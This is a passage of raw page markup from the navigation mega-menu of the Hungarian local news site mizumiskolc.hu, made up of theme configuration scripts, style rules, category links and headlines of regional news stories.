text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1519";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" class="td-image-wrap " title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto-1-696x752.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/vastag_horeteggel_boritva_indult_utnak_valami__amirol_kiderult__egy_auto/"  rel="bookmark" title="Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó">Vastag hóréteggel borítva indult útnak valami, amiről kiderült, egy autó</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6587";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1647";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/"  rel="bookmark" class="td-image-wrap " title="A homoki árvalányhaj az év vadvirága" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-696x489.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/"  rel="bookmark" title="A homoki árvalányhaj az év vadvirága">A homoki árvalányhaj az év vadvirága</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokos_allatbarat_cim_is_elnyerheto/"  rel="bookmark" class="td-image-wrap " title="Örökös állatbarát cím is elnyerhető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_orokos_allatbarat_cim_is_elnyerheto-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokos_allatbarat_cim_is_elnyerheto/"  rel="bookmark" title="Örökös állatbarát cím is elnyerhető">Örökös állatbarát cím is elnyerhető</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_furge_gyik_az_ev_hulloje/"  rel="bookmark" class="td-image-wrap " title="A fürge gyík az év hüllője" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_furge_gyik_az_ev_hulloje-1-696x427.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_furge_gyik_az_ev_hulloje/"  rel="bookmark" title="A fürge gyík az év hüllője">A fürge gyík az év hüllője</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/farsangi_mulatsagra_keszul_a_varkert_bazar/"  rel="bookmark" class="td-image-wrap " title="Farsangi mulatságra készül a Várkert Bazár" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Farsangi_mulatsagra_keszul_a_Varkert_Bazar-1-696x418.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 